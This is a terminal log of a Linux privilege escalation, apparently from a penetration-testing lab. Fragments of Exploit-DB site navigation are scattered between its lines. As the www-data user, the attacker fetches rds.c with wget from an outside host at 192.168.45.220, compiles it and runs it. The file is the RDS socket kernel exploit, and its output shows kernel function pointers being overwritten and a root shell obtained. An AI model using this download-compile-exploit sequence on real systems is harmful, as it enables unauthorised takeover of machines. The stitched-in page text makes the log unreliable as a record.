 wget http://192.168.45.220:50000/rds.c
--2025-03-22 01:59:00--  http://192.168.45.220:50000/rds.c
Connecting to 192.168.45.220:50000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6885 (6.7K) [text/x-csrc]
Saving to: `rds.c'
100%[======================================>] 6,885       --.-K/s   in 0.03s
2025-03-22 01:59:00 (212 KB/s) - `rds.c' saved [6885/6885]
www-data@offsecsrv:/tmp$ ls
ls
a.sh  b.sh  c.sh  linpeas.sh  rds.c  vmware-root  x.sh
Databases Links Sites
www-data@offsecsrv:/tmp$ gcc rds.c -o pe
gcc rds.c -o pe
www-data@offsecsrv:/tmp$ ls
Exploits Search Exploit-DB OffSec
ls
a.sh  b.sh  c.sh  linpeas.sh  pe  rds.c  vmware-root  x.sh
www-data@offsecsrv:/tmp$ chmod +x pe
Hacking Submit Entry Kali Linux
chmod +x pe
www-data@offsecsrv:/tmp$ ./pe
./pe
Papers SearchSploit Manual VulnHub
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
Shellcodes Exploit Statistics
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
EXPLOIT DATABASE BY OFFSEC TERMS PRIVACY ABOUT US FAQ COOKIES
#